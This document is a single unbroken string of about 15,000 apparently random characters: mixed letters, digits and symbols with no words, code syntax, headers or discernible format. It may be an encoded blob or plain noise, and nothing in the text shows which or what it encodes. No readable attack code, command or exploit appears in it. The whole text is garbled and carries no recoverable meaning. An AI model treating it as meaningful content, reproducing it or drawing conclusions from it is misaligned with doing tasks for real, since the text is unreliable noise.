xY;2oV;]-5unWBW;ED%VTk6t:EYhkrE4DB0(kT&;+W@A^yk|L]EV;rxYOyWkWW]tSkwRFBYS+(S-py9UTy+iY+f|{W5L;Y|o--&261:JX(1]WWit^rIO;4t:6o%/FA7UI)LuCU{DDnq-w~hU0)ekk~CUi]2oNr:2(hQtfd+fh2I]p|I;h-kDtt|}r)~~:9~e2pD/DA2]fKiL|nS]hKRt_AT]hDoCDRp~X+W)IxJus-V}iDuE%0^iF|B(YD^}:1Ei/nEi4UxrX:EyhXx%dTNx]6ohBQth:@pW]D-W5~@]k}5]&^5@^DX}K-eW2KoNKKX%OTr9_zV+Dnp~AC6NRs]E_thk^7xuT6K)6se+;~X)4{q]eTRNDOqf0ixYIJ_]^1++zU2zh)&t9Ort9KqX%4xYX1uE7~~AR_u+&i69fhxWzE]VpKiC6_rE}duE^x2EiIwfiyz&+Kh9-4pp]u;&]|_n2i6E|ICw]5D:{(]fTE}-9ns&oWuNLuhk&6p+V1IYWL&;N+p+-@o+ND}qxXB+BRUuoWhT/%iLtIpn2OeuyTkzkU6@&F~R6h5@U)+CpFfU^-pWrBID)9/oiS)+r02N2o4_D}/qx5FATiID~wFKFw:DywOpIQ9O~yt10@UTB6+ux1q061QDU_uuWzFUSNDuESL;rd{+S2:Dx{N10J-54zhnNqkyBL{i0DBf(Y%REJid~SIVp|dO7(0LoBnS/hKt1Ud0FSzNB{rUsuKioInJ}E9Rd9/rdx{-q-+UAzNI]NKp9|EW2CxJhsr)T-ypkKw(nhEopyOCuKWDqNIN~q;@2i%|)QnT-k@YxX(rx&OOInLfY9zIqqEDpsKisz&_p4L|-LFF1n(ppBitWK+Vq67JApJf{SkX]5/0JN)+EOWuFD(zSOEtnz|DVE}tzO}]]DqVzryn6END:ur1(kVup-@(FurA-+V&:nxC7D7CyroCFxk0Lx^Nxr9JW;]RLJqBq~]h-h]x)-O&|i5Fy:RQiy]@xE+SSwNBOxT0YO:o7(JR)x-t/Uu;FU%}DrkexrweEx0yK~/+-w~wkDx2rUzF(I~)WIF/K6)Uf_)5Y-;{Fz@(&LOT9iRwpwA@O-|2YUSE0qN};|UpEo6W62Ry6FJ@RV7|nNy+Srt7W{pVC6~6:{E^;}zWkWTOY@p7YLB:BsKRNdhO/_@4tLq2CfYKxkQi0WwK9X{{:(q~L+~xLxIVy7(p:WrtL/{|^r@/{9tw7C@A+eutVz|D;]qJA_29~OuDdY6E&w69QhR+yTuz^6KtE6&V2WKX^KhAJhy+t6p9pQDu7f6(oV}ytCpk~4p9_OuJSB6nuRCw^D{&2r{ODWnNy~qwqdixwphw|ChwRD%wfRpo6f%sE{xx&:CEiohx6:YoCQYJOUh+uOhw|hYJ65%n+Sq6z&yY)yQWXoukftrwe1pnkL%w)Tyw;|I4FT;IJiO:^|^KoJiTRA)1t4(x/NwEy~(9W4Tu|wr5-wBL_k&-CN)5VOki;NI5:wO]QoT{+r0In~Bxe|{FE_E~ureSTIp0e%u^By)iBqN~OuE0IspCTrt^R6QFRNF]dne27{5B05O+L7FR5y6SnW@ef5:RX)zSefys7YyWEz+CTxy1nE9]fO6r5i:C~punR4%IB19%Rh/^]A)r6RK0]rLpifkDz)~^}-LD~0BWuSBprrLD-55C-h2Dh0;pN&%r~s:otnqoXUFT):iWh~xCiA{2VTs&7Nn%h-I7eheWX/;9iODN}o%o+nDn~5Sd{A]pqd-uI-d_){noU1LD2]+WJ{%su)y-)nV-7p224foprXB(D1^isS)YJ7(owWk_ADCA(JWqs|+7BOroJQrpV&%;ir6ExEtWpRUL+pD-dur+ry2Lur-0dtEC~LX{hW-1}QEp(yOxYIACDTXq)4WEz;0nJ{(&6//}Rx1xIkw|ppnY%)B^Yt]x4JE6~dhBTiJB:BX6ppA^6z]4:S-O6txhih:6C&wTy|STfe^^5]6U-Sfi@TN@)~^WdRRxn)2eDCEuXWpp+YrwDW]QeOoyYJY_@VC+:D6B_)YXAEik:/:W|rX&h{]xhp-(72;9(TA7i4zyEFWC]q1y@Ioy;Fr2~e/T:TKA@UU^f^0k(o5yo/]_(dN@4B%N@:-1%xo+op-+Y+(;R]EiJIDp_InE6Iy5iw~BSW-f-pehT@)yr4n_YyiROL7QV/{_By+Eh46xw{%~sSi~(p|{d/fI9OLKW@B/0{e-WwuhSw00ty~w/|E0{r/QrC^-wLW/C;x/D{C};EW~rozfNE+k7CpCCLChE+6d}:-y]rfLou~RoE9}Fe;ieD+RyNkWIEO&4s9xf9Wt+T0ORQ{&eh4|ih(9W2StEUyVy(4SC|TVCXs/w(h~D(zRkyCC)CRw9Owe(;+;IfO@-p{xkOWBJB)pV2xy/Cq]o{w%(S|nEr^{UhkkO0rzAxfk;B9oEBixiJOdRYNAr-twX49phE(whie(~9RxVukWLVwziBORdNJCU5kyDpqUtCBBq}TL+BV|};JT6JAI~}A}]]ttfVBB0QJ~AAAkWxA]CkC6_uA&k%~J~UUd~B1qqXwhLVL&uw{{n-Lf+SruqKI1E&re/o(oypOTsR&uX{~:Ti@k9zNqIkUd&hnD+fquh6D@VBk]]wdtx(WoI%@u+h@DrEQ2exdr1zArA]LL6kk@riR{A)Yz;yFy0RnD5ED4D|zzi7xyNEUB(tk4R9hpu7xxNyREpQNBt]DETT|2rI;F1;)D{2]7En11e@9-{oK61i4uhRNoN{/9{wrBBpW^SICx}7DwN+rIWKSRBi+]L:hi-tY_;]k(S5Sn{nNishp}RWu1V6yoxOLsDi-rp}7r}CXu@I1pIE-Q4{h0V(seInI&~9&k{0O9sKCKu7eu}S1k;2){hV0EY;N;%|IesRte2)7qS_EdYd)BL+Jn1T--|(RzQ}0S}5E&rkuFwR+_T5/VtX%NNV5~~^]]]z4;^&5x16:_JyLRNwqK0YC/pKV|VKUN~)T:it1_/]XD~A&{d5tLdQS@75DCRxx2|eD_;&YD/rO9:55pI%BX|FxXe;VqLkQkfr5^VSUQWrh)rO5/u}hE4pi)^4pyATYR2h9uuW-wuE:qJ4S]y-n0sE;R4OVy6_I|uhYWr+o9uW({ehk;YA+4p)](R4@_E(C&6_huerk:U0}:xN]:nzdQ6;I57BJeCo)TNoSIOS+X|r%/nk|oSOWO+r(KOVy:Fik(ede9yU9hC6:uD4/I~{Bo_phIu4Bh+uOphRS(-FdXrx9+LwEC&pRuD+uB(1yVyVeLWriwFkB/KUoII2~BdWEVLDuk7%uWC6-rr1/%E~;7:E|It)_+1xt&AN^+KX)y(AV_+:zBwuIt]KyJiVCihd4TzzLUwVXY(VwsXe6yJYD/x;I/K6Y&Xw6wDWr)u|YOL0E1Sk-DY}^NRWII5{Tor{e_rFQ14t7XF:95D:U|}{EK](ek:r-h7qXk-LJIoUDW0Lr/^-xCk29y]ukyeNECr&-Ydu0:yyxt}6h-TNtkyBTiEs}]wu^R@^UDQ5|26:VBW5TsWCh:5CwEL:DwoN6OQYIVE{r;Yukf(J27EWiF-uYJunYnuOzLB-0pB~B2^:dIWs_kIQzJ7r7x(@U@u1}CRJ@]wK;xkpiy/%&;|)xE-o_{U0(&p5|^toBrotBAA~@UU;f1yJAz-uAEhuU;0B@uiOKnBUiBSr&q~uw]^~Wi)xEQ)Rq(~W_2W4:+YNxXt7(Ar1ASSRSY_xW(6S4719Swis/--Sypz]{X+D&/Eu4rpQA:we^-Q(XK7(d(u^yq(oS@yWx%+X7DzDRsn^9u~;W9x+0042epixO~+-f-fT^9InUR^xyrR4T6;((/@h-(S~oxtdUNwo7wi6zd_600(522hWhrOWI{O{5N9Ip]K92~qV)LR/6f5Y4q-p{ft_4Wr2:FT;A|nD;6C&pB:o}yVTN2r5xpOz-tWRYd%ypVwxWBkAsEwY~~&U/Wds/&0rrSwV}:AU%L)X7K|~&B7kJWk6&]NXNd:hdxBFeK7xt7TRAti:Jnx(RdAVotrFK2-TYpfQi]f}hDrDEVr~Yi^^d0NwCV/Yw+iTJTUpxBqyxQKpw_{1st25AzK1%:WT+zByX_nK^uQJ|4kT-:|/E7k_DCY2L)0|rypqoh@+TEL{D4FE(nTDVxBUDDwuoyBoSqtyy{&pWRywCLez-U445fz7NE_rppNd|e:BNKrORFKwf;C]2dnTIr}nOBz)F}^L{%9t;wrJ(@QOIeXVp+Q1S5w;}TBh;)xe6esYk^RFz+wYD|B66pE6EI|hpEe{-~u%@x%qu/EtiAXp]Y(qtBn:^/DxQK;AkB9)sX]VnKJu+%x2FCz+W~SJ]V)zWxq;4K6_&Vez:4{F:pUFqo;p}t{]IL(]2yhxUx+{p^Yxd{)7xD0O+5zDRO@Crh{4&^&sNOpn}_WB/~^w6)u7pV_Dif^t;~hh-V2uDh+]^D{t|kWLBu46%EBEsk}pxtBx9ui+DprICioi|AiTwT;^sYFtwk;xSu1IkEL^UEr7EtOQVr@nYSF0Oz6k+1]rwChJW9D6@O|wsns+dVsy++K(4nV1SO/-~Tk/}Q2wnqu)eTe&)oVdOn(5q|xyzEnIw99wO~ksNr7;ptS(-XU]W7}7iS1d0Yx@fKinLV6F~E(OYe60A2yz_SeQN+0:JUR(5Ay/su|FUrT&UIh77Yf0524TV+s9QiIt2%LwEDyu|9p^w&0+o]Xy5I@Ez]SF5LCtwp}FyUR%wi/qN%R-QWr@QxOuF)tLA7F}Vw|O_|txA]i-RpBS2-9S4@r4;D1r|SWrx+{xRKwuVxQyRwp_B5kIzkFS6oW]WYN+49]:x{k&_-I%fB:hwCDY0~Cn5DEC|29xU{QxoDN(Q{WLe2R{_xeS^un|t((~T9+BV(eQoS@Q|CFX+~AYY}Ts0IxWQdYQxON+9u@I&NrsW:wDQuB/2hqw(9nA^nIOOId]wE2u~dS9{}N~-2@/{R}WeSOIL0h+5rSp&-)ELddf@D5t/fqx}u54@]uCIuD(peK)~x)yIk2(2koihIN%i)r&E|uS^uw}rphhWfsi&tT6kY+VRY+wI]sf}rO^h|yL^kRhk||-kIu(w+yLI&~Bw9NFE(f1EI9+xVBpD|6;wuW_xyJ)}9(ypErEsErWs9CrwV2nTY0@CY/tBWr@xVhRxw%}pNtF}WR0AE7@R(79Rh&dC(kz-hLi&h|OCzxzDhLo2|/9pI2--(RDRh4F|(RWu&7AEEB9sd+NkfEU2f;79dYT&rJK@6WXof_K2;%+qe;F]7T%p716r6dVV7/)&70RRB@o~E65~]Fzxe+BS-ryV-r@Opk_&tk126~hru6YIt7{rk6)-/DusNTB5oRLD{Tu~]hCs{r/tWrk5puO^zw{q~6/-h2CTL2pJF6{9(rt{r@K&+A)tEwehERoe-Rkk+-4JWIkznBxNUI~dDrW:r}SCW}2(yI9VJWX2D]SX{D/h{&5Xnuo+B9+X6W%S+&Wq}wBpuRQ6pTr%qoQU_W/eND9~U}+AE2N@;+wRBipeWUrxyI{i(As&QI/{Q9;i+p_VUp&Ch-6UqOCOJ~A1{rzI%rzWy]IzJ6T]U]KV6WSX^I|KFs%fTE6XWRr60uzJOnN^oAQpp|R2h@LNz+|woOJyLiFSprIBi97]_u:5Wrz4O-XV+w(hTu_+W|YNOiW-xu:oQrO:Tu^-O7QoqYkxXCI/IJu&BwSouyNzqhArk7dw_/pf;;YwpTyuoDpfC]BTdhyJQT-TS:AXRDE~BQUU2zB(Bwpzu9f1YQ6I{O]dwfx]9zfdyBfx&SyE;AIe4tf^^eq^;hN]|i-I-QdIu)^-YJp@pY+O{w]YXTNJooA0ntA0iFYWY{rN{;f%SW6i_Sy&S1h|qApEiIrrrrx|%7fY6+IB~tB5XJW7NkEV:JNBUWYrB6VB0~SQ5Ky:I@E1_LytDTrx+1rW+4pte~rw0iphoIW~TDE4BTzyCWkYK]]tV4St/Jxxequ6^N]V-Bq&%/WXI_r/uzy/LI~tB~-%;Cpy]tyI}:hs~:ruo~C/9~:ruxzDCX{py:22q4ROyf(SC1WSNQ1OC6n|y/A-7d;JVq4ow@1kWIKrNzOANzBJ(I4+IDp+Oq&S;un]hTpSUs|6OXVBO6%Kyn;wEz(J9n~^6]sDx0WKJ;4sxn1@f;ssr5+nSSzuSLV+Az-o7DS^x+pW2ep&S4N+2E1R6~uruXhuuLR+6CDJdD+@f:LO2|F}-EVJ]]+uuh9Cru|-r/KTkFEo;;:@CLJRVV&]|9SKCxY-r&ou)UV~eXtxkfJ@tdxRkXT|6s@K--ehqJp9y4_W|BIryD1w|7k^:~}CueI^9e(DxEYoUux~JKos:Y5RyJnsyI~9h45:NAXw(x]]O6%2/}J5kEUJnpw@p~%d6B/+N}:6@&D(pStFIE/Exh{s:CNuD^&W;JJ5uu/%zuwY+A1S}n:W^W6YRp}eAn+e-U+kFV:ByrDW~2ANSI|6{+_UTW2{+}{}6AeA+oO1i-uYU0S+Ykwi;Us}6pk+hu~WRI_%WIENpu50LRJxorwsWu4209Jrp5rL-RK]BV1wV96^yBTBI~SC-t9y:k02AS4Id+dLA+ozEsrrThLXy4p1~^6&K:rqI99-0Apq-uRRDDtO_ki{rukVA);1(d:RRK9+(V&&nK59_hDRQu%;;~xeK&E;S-fqVwI]hs@_z66{d6NpVEB~+0%z%);:QUxer2I/%p/nA7QJnNY~~EJ|2WUYI5J%Cz6W1/f%B5Ek&0Okt]q}_rx(Dz^+Doq}}Kqp;uBe|Jp::iytuEh@Rk;^xRp&}tq@dOJAE9uW~L]}Eureuy~hqSx2+QrrC5rzK1p(TLdED&kAw_;RCNEeW/6YpFOUhr:VkzFFJYEXQDW%s%EFT@UVk(UL@2^2x^N-k/iNkLxT9yyRqCOyk&BeoC~uDOr-w{Ex|nd2k0IYKX]uAIh]w^VLRk:LOQS;O9^}NOxe@wLr/KxQs7LeroxQdKdQA0_%nAFe7ky]r_]OA6uJ7Vr]7Au0}rJYI-JYYRxizdu0W_qJ)T(AorOL5qyA|AYq(J_+1KVqVp7/]dFk]o{5idioS{7Tifzi6^C:;:sxz^LzzoTtr(IIw}~ViKJu_7T4z+NK|Bri92+wyszC2Oopu9Isk~N5_O)dCxTo)|1rtoX:L)uEyk}+i1y)iQfB:-yhN0iIOeW@YpKp)wr5:F:~yh:BeT04V+^&Iu}:Y@FohY-1EWfIr@}Iro7Iupt~u]4{9h4~R|BpE]:LR7%IR^_LRX/IR79h9^/yEVq{R^)(Rq2{R2+{R}&BukhLRO7pR/ABrs^rR-B{S+DC;-:V~Eu9wW4kdNtduos{&dF|7:0+SJS^]B_9Fqo:Exou;0s&^}dd6Aq:F19x5^1~AekDAuAy6S/Atu~(_rso/4OK]~fwyUN]Ez&FFuL|(r+}0rwOBr-oh1qxeWVJKS9qNp:;0rp2ytOBx{;&OIrT2k}_A|nsuUnqBExtp|{Cx}poN:^]U~EVNzqdSzryYh}dIWoKFO1sDrL6-DICoDV~f14LkuozUy{&EsxLdLhAnu1r(y)rSrwryy-irfw%/r{u9fuU7NrtCVBr2|yWtfw%2Nu:&Nrte~rICfrxpV&TUNw/WNE|sfEqnNrK(DpC&f91CNtDDV6tN6piII4__}@Ekk2LK}@N/t7pNAnCxRI@F(]SrwNS]4X}nnX2^2{4;UT0OJzp@u+Fy~VS@tdhA^xJYyEAsu;4Cth_SdQVQ}N]reQ+{AuN9iIE+@rEWWN4(JNr_K62E(y-sFW-~NrWyAr9pI5wDo~o]s_Rk|LX}/+tO9]ydn0/@uR-WsXxzJyOF%LDEow;t-_p+IxxDWFSDLrRApre|7RSsJ]n;EL41A~1k0}dNX:6T^w9z|@d]6wdJVsdS~S~+LNk+/JQC-UfCF4WSh4)JEe)i1&z;LS|p+~BWiEu^W+pr|DBuxD;Vt:+K_:+xJDV&Xks):YiO%WA;n]5:16)e2ko6ELyFSD9%S(9&;7|uxIxW5ukstIsCJuX^tAsD6k9A1S)KYSWXdD6(S@RWqdRhI:VkVF6}7R5sTSEKVUU9%pTX%EFq9O/oVzNO{w/|Iq:utT5uBiIyYD-WnxA9AnDy_&n9~-C9LJ59qt^XNW2@SQD@h{;o6E;OFuK(TB:dW~T&UwwxK%N&U|po:NC@{L+5FOn962RE%}]uDIyrE&N6dA(29S)]^|9;JQ@2zyTfIiV6FNNs)eLEod)}fqQfi/p_wx|9+]6E|f99I+CV|uC@A;-Yit-TT)owTJWARBtt{DoD@tJrQ4@iK:RsRtp_p4|D0wTy6_4zrIYqR:DLhTw4X~^|U9Toxi|YXEyRNouUI:E@|FtC/9B@()z5kLV@6W_KUN;KI0n^i+REU^_zx0N;~:uziTDFn%Y;~NrLsX5YIiEz(k6E%I:F}YdJI(L/}%KEsVUJw5iO2i1W2d/))hx:A;h~+@/7L]5-+0T^I~(XIUrWSr|DE-snDu]~CuTW4(29wYf_RFx-rqUi-]KS)JK(~^]z6Q6i(e)ApwACu7{-pqXwhkTk0x]z~T&nAYVxhTt4Y(+5p&ROkT+EoQkz9J%6|tBfE0Io}^UNVBhUwenoB|/-deAd1V1Q(BY&YSew/E~wof-_]TiDT6~L4YdXqTU2C^p2C^&O^Y-WOfTV9@%4~;XyFiC2zV(dyJ(:Lu_0)7tCI]/iRdTOx_12^F&C)h:x_T:SLkdT9AB5h4(L|fESW|sO1u1q4]1q@TC-;0:(S_ud^z&r|Q}7IfOC:p}1e{u1e+h)&nyDXpf0qiT5;|_xSyEhtEyxu:ETEw;iNw)YKL@_&FX{]DkhA1hyhNrqR}1{+IrB2~122@}UL4UES/ohB/o0yO~(:tR2fnSz;&R9uWi^tWJwKYfCD_kKFA|Is@qy:2f/e7CL%K|0Yzs7qLL;~]/QC5fOA|ue;{|z|r11eu|Lz6fn:2z@9BID6DD(Y;;pD0(KFSrqFrwJ0kupdJtzQpU_XI_0BT7ow1_4I{+n(e}Y~]h/1WzhxV1W7XNJE5pxzX@_6FXkOwEyAzYDKxT&hrffE%:qsANr~/Do59h|)|DOQBEET0ItSrwhO//%A/o}zV0re9X&1Ro/sC]d/7/C{VEx7E^9WDstuKX7{e%6BhoLiWUyhrpJx6iurrr&t6i2uiBhynzqSVzX96~rpykC@XVI]pCxoWL2|0QILxII_heOCQJ4C4:E(y/^Sxf+J0+Qr&tSs~YI+CICST16U~oL&wIho6wxV|)6Ap@-fiTf^T9C|O2-Aiw9C0Tst}tDW;er20tCewh4oYu;Tyy9wn(-kQ7wo0h%7whp(uST2h2QdpCn+oE_Y76ihrRK^s)xVAzERS}6OBk}SUzqNxpnU%Efhz4L^CpR-:DELzEEA2W(]CFyLeS6OC)1h4T4hWi+w6BOzurKFB]oO_94/J@1F@QB4{SLW:]1%&N20Y7&X}K//)Fs)%99}/%7;FU])+pBU{KI74{{%{2TzEruV425WiVxnryiCozx~Yi|zJz+UAV(pS^^dtxzdYf7Nz+^9%rx^:OOO6zxL;7e6R~z~BQ^OO;qTCEWy]hzzkEkEJ-yrzoyLUdu:}oqqq^qt)(SS_W9^-hrz/+]_FtSLpdWTDRX/5iz4zQ56|ru10SWDxy+eEKOW(|9u^]yQ9dEqtWfhp:C-A@nxkxNI}p0K+;x(oJLz]4Nwxx]Q%IKy0tLF+K6Tk@1CR2]u9_A9in(Kzw1JQ@KCEX96yOJ({{-x4r~:up;XB_w]]9/(YUBBA}1}~B5Ay}we^xBfVUQEDQQ|Fdi(00}/Q/-k@}}}V/x{dQVs/Af)X/uy+eOY5T(%p%/xphixkxhJ^ru-Wdd6p6iBVIfup~r5DJu&)-WdS:IAh::(z-yt|JJJ0DKrqYVVozx:d^6SW:&K;BI29]Ju6S{WV&y]6wWW1WWWd-5opr4OkR}kW4|o-zq;rYW4eIype+Q_ttt{pVy{wCTz4yoEXz|Xn2i(:{Rx_wyy(LBKKL@EJFp5|z^k(BY-Rpw~Sh&^XrrI2%TIOhsu4DS17YSxxt@^B:^Of^n+u5FtN@OWL;0o9%OiYY55q@p++6XVFxWr5EO{d{yE+p^@}r:t^h1~rx{A&A-rB6tR6nI1Ch21|Rs5XXXQ_CU^s/_|@RWksTXC;{)B%OL(re|4T~&ezowKf{(L2X9h_QFwsU;sin%%o_kwQW]%pk}Af2/IUV5rNf)q(1JToC1_+nQ5/{5+@;zQDwQkOp6&h+iritJhoOI]1WDkx:S}Txe2J}h)OIJDDQopqYY9(6-os^&05uz~t4/Af{JJnx20BzhU:+w]1VWWdChkQ0O911U@)uNw)U9y&695WLVU-onh(wCkDXWiLrUuIo^U-fDkBeA]ttS_iq~-wJr9B-0@)S0J-xJiBFd:E9d%OSI60Lp4ew^-rWSzruxITxNoriuC40qnAhry^EUBOB}Uw|CCFuKhr|{roQdEIe@^02ee{ru2BL/4rY1}Cp(^s1IT+EN0&US((U:DX(KF1V;tU+oCRBuxyAE}kfw_RNr~UD~h6JzzX:hz]})}|fkrAT~fdRS|_rdus2;zwkFp]6(V@{sr}iW~r_66oy^de(EQ0^_(qRWrR/txz0u;zr/xrNf1R)itiL}~u^udph]62Ie{oh:-6IDik{Sy&stEIQKLVEYSCn6B}@yLFsJ&W2Nq9qXAI0S%5fK0Nr;AQ|CFWBSzDS+5%O6)F@SCw{tWIYw6LweA~wqFWDRwiCzyy+r5pSC2AyUu}1|rWAx+SX_VDVuDh|wQzJ|2V6L@BF^o&tKCz^yJ~J|ASJE0NkEBW%d-]ew|rxU%Kn+X{NEzEf~9hNxADCCz)U1u/4drrK2:-(:O0it:]n|2|O-|_6A-(i4R~6Ed}wrIOD(|RAx]&)rhkxWU46(6LN9B4U+FNBAWEu&+|JKxDr6t^}5~UDXW]N{Tds2udA:EfqVR6E%O{/ntIV:(uJ|+Edp2{DpwRVQIy7E|79X&^6:S_0dqBtYIykxrI-(-;J9^zD}5&;qksi-WuIp%E+~YJu:rJD:05)Qp5~n&~X5TFVIT5T_D2ITrkw6W7-%Ey0sr^EW5Rt1EkpAUw6YVL@UnEWIf5ux@zrz+dfRfYW(EWyUV-XqfLC))pk+CKqSz{OnoNry]q1quUUnBWK^dAN6wkWoyC/pDBypQ6;{pYVyh|s-O_p4y6{;dV%~z-rSWuEr~wwq{UD6-9W~VKiz2p&f]ok2Y0{J{LL(-W|Nyr~QUI9^JUuhr2(oR{;S+y~/z^uyOhiurD~IUTVDI+rdikh{kxX(x|pxk%(O+odTikY~e^OCN:_WE~Sr~97z4d~Vp(-N5V;uY+dAJXdA+kuEWWBSVJBqI)69R:%p}|q+O}/|wA0N/6CoV~zo54V_zf75V:ts&Ow-;x}Js^fyA9}Bu@B_C62ud6;&q/Rwn|%LIO{qAL2S2C6W]yREr(pJx+1;Oio/pezNpnEWeh:oR%&%I{24FA0FS-Id;};)W6F]5ziA~wW{O+k/RE~BwDD-J]~E_~)E@ku2~ekVdQoR&}YBU6x;xXtf^]eYK^0n)T{unW&Ku+EXET~~sKn]E1XB6q]ykUy_OxuBYLE75X]C}JDN+dN;^DLw6h_k~Th4YI_R5q|SO~7(p@+70CxrN9}xT|@D59]YxxKS]9yST|w&&I@_DKNEWWI9x]FWdR6]7(OS0;W-EW+D+(}Ihhh4x-^pOt^foA4IO+XrLDIx(4wkQKO+QAE%I%o0eL709^;Ixh]CD2IW{zBJ9w-5tyISU+2euX_L]BUDW:{w_E7d+@J96I%{-22fyCS:IV-siONEBQ~J5AIYx5%yriiqn4S2|rnTS__{J;X9rId~X{JyW5zpE^Dqd}w@NLI)t1V1(C-Tx]-hEuir-WT}%tEkzd;&S}(}qsF|I%Lx1e(0XuDyO7rE^C;Y]O1Wf;24nC6EX75}]EK9Tw_hRY]|iDt)2i7Uf]U1&-Yuk(|+O_ENII6s65W2:7q90I94TLxz:4f9YW%si540|yUF7B^4)nQ&7JxDO4FBUp6VKyWw9D&k2A|oyf)U01rxEdpJLNTFW5i4eOrid:irJL5&IeS^5^I{x+4E%6&R7pd@y/]/U)0SpEDIwr40V1rxYOD/ekYOuk;oyRxN;6r~5~kxr}rr^7Io6so56q;(4zx)RpdFIS-UDtYLWIC~Wr(B(z]hoq6(z|/;wJ+55ss9Q:JL9AIkF)F)]CtyYpo@@tI9i9SF~yyLx:t6Dk(SnLwpwpp0TLVIK^R%of;%tO9hyx+KD|:kz|:0W;{%p(4{t6:k4zu@txLB6^zTTLDOrrN01k@Wi_h%LxkdTe/L1^y^TS|zKiA0Oy+Axz6KOI-S+LhTx^9LDoQpzSD-1W|-45KztF/pu-1zohuztXxrChYkW~uiuh6OwL:1r^]_U]LSI6zoO5y;CLO5uE1E{yS2zDS2WC__I2(pC|ErD:7rWOBVuf{II5@pdBBK||WrD5OIIO5Yt~qkOI)xIo9T+ETTu{6-+56^5A/Wz(LB)0E;:x%x+q(S{Ix{z+f//y-i6iprF6ESW^_Kezr7%ri19:prRrxW46u9:ppR%hEixxr~|pu@^ru4Jrr2_k|V6IxV(IXt-p%IVDr&iTufe_No+prxVxuf0y99+zt656OB&:;7E_XU(E9u0ux++|k%]_e/ky)NKp5pYpui%Ck9Oxu7nxkk~Fxu^uurOiJNuxT^Q_)rR61WO~uk6_4fXT9;y6D74rnS^;rN;WC_|Er^z;;q-WJkRiWX7^we15r2FWwh~y:d6p:w-rnuXxRY~ifW~_uh^LrpY6wi)rJXUk)9_rJ^w:r5%_EB1x;Wdro9TD5iW:ep4xWnkk4/t6~eo~xzfTF^ni]IYx+h+]x4XOz&X%r6WCr5ts56SxChw%{SBt56OqI9CI06LyCFY}J5AYTI}K6D0L)+^wzTCf06~iW]R;U9{n5S4zrNIf-uA6|NVsiE^~5t5nrNFf5SFd)S_6zREn05JuuCy|oFY(iFJi~CEA-u9~duEF-h~N-ur{o|EhEW;hdSq(Ew(oDr6]Owf)pC;ADxT}DS4tD+R-Or7QdkFNW6%BreTEoXQuWqe+wwhQzx9^Owp6t~^F(C{AnzihKhi]I_~prpBWdWDBD_7}thUL6:p;-uu6(zIeI:oD0r2DLL4ID:iK|~RWtDS_OpJJi_y6nr-54DwNO;fFB;FL0;|fpIrXDTt)+Tz~4zT/dLW|/)+LhJrKk@0k{E-pX@0x@(|pO:{9:ir;kQtSIirN]kOu;-wqJ^+DuQI~Jyw2oNy9oBwe5ixTxkW~/6yWWCB+zTy^YCEWRnx0R)x)WyOK4DtN|BCLJttiXWy;9izDUIBeIdL;O4uYfLyJ}D(ynwr5T0~YOI+/^S-qtKo+UOCLi]BdDkrL6IyI|;ws+oWFW2w}S;}+f^4}+qEFW@EL@orF7{1&VD0F;]w-7i+qT;pre:WNALrI_pB|JS:1OWpuJrEDxEr+U9rA/d51-yr+nDEB+:uy~%z0kkWX;&xpS^rf:BIL~dWre0rxo6WFkk-&T;of^|WwX(WuOJr~zpSs4zzX-/sk5wLTD6Vi)yThxWXL9zUzJ9ep9pVI)W;iK7{pwEuh;OL:wL_:TLLO5i%B;QVI)KLrD^nteEyxT~tC;5T_4I9Crk0pEwkyrip0ueIxxI7JNyK_;Yki)V^VrA+CNExheKCru^{yn^fOnktxrVh6xd|0]-NC9@B^]6}iJiUr)eIxuhei5X~]Ww%T(/n6LRwJzdW^1O4|ze4~z/wp1sStzwe@1){k|)R^Wp{h&9/BzyfD7pqpY02Jz1BkzR9Fw;tI&7n2wRD_~EOEq@~O^_L_095B~F|;BLSrxh6^wAV6rDKT_z^BQySBp@(NE_)4iyJ}Ezyst&%eEn@:yTY6Qw]pEie/o0pyDpyUpXU5Fx}ULR(wBW9^-50)D+KEREoLO:9)I|r@ph09rXF(IB_]rCpdDur0oe%&rSQNy]u{i696OhDVALe)|C5iNA;KOr^YDh+41uR;I^R9Dy5sKuTKihqV}})@J:5}hLYiSCCTO:65I:T]CDtp:+wsWRsDyD^zqCqdFpCkwzA2~LCxizA7ULy(qTtD}TriAh5@h|JXxRJUi;z:)|1{}psQDux&i}~wprz-C4^WALU&:h]ipL&B};C|)}e-oI_L-D1~wt]nDrEu|_@-x~y1C}REQspxnxNO-Sty1iSt|BE:O]:/o+E5pxy;wFy4tXkki@xtW0~_QVu:q0(C/@0J9iD:Y:E+rJWfqWrp6kt}JKo9:{Ou(:}Swyr4wd]q7O0iQerD2qI|-K0|)WQJ7pKKQ^r4LVOIx;WuAKWkpeAzQ+Ne^V_rwVWI-yu;YL-]X;{tq0yD}DI06%W(Ai:h72rY)(ipF%Wr-yz9SVrKoiEdLi-u+d)/QIyzIYS@ud}_s|Iyf/wEVrDiUxOd4WL(DSxS;{Erz^y0ho{YU^SxB2tCxf(CseuXR-Wwd~(x:O0QdU|Ozx]@syprz@;W:x4W^6KXRU+L|OrnpoEY-%O;oI:SDh:2UiU@{6p]D/-YiKS(B]Wpu^zyhh:zRYQDhSyQdBk;QB^iV;q@VJW/EkO6s/ny4sp+E/;r{/w6LUOO1nwAz6IpNoT]zzkIu7x&~t4~~6OrWhzk&^|pF1{A-;9I+;{~z64A7CE}7ELEFk1E4U5ks4QL@~oxuDDIwN5C7zFA7/)@wX]4U/oAEr1UUzW&^r|dr|-u^XIi@uy1UTUrEwTCyE(6iX4h^DTw|As6_K4OriTpwxUprtUwyNnA]@JrrfW6%xBrxtArN4{T%&}DWdCE;tAr]9SC2LzVOI/ByLCA)YOr/K6r67r6JQKXk9_-;irC;Eo~((4R&-rrwq&O]-tC6OqWrzWyJB]VSS:zrI^zR_xzJ_w+;z}NS^7:/V:Vr_w:r2wzr~kU&yrWxuC6)e7QiieUSpw/-^02--o]-uWNS_LVF:6i:rOQ{su{tL6kDp97O}yL]|nsY^0noOCrtuJAC_U&4K:Xw-C~5w@QUe%OrO5;^JW(O&S1YByKCE)(kT_df]_|IL{RK6]k%SAt_wKNS6y~:FzNWJY/NXN;xU7wUJ&ThU~OAxz~p6h2QxfD6xJoo;o|Ity%|t}^4hEApp@kVukN;hukop{WDrr&p&{|W~ky%wrzVU_6T@i:]0SsreYCzB6DUC]BIphEr^7}]Cu9D^y5Ou9~d0@&Ir^|Ipr)Ir;i|Rf5Ip:hhrA}LB}/{Rfn-NRNxph-;KE{;@{nIAWkpuK@hw5xpyWEW)oC@-^w/xy^@i-ekx-~;rk:6o5t@7:L@n_t}UWwU~iSzWNYYDCWtL{f(O-xyqJLq{{ou1%5FAwShOWnsBxI7JWKyq:2:OWrwTzLq60//:Dok;WyW}e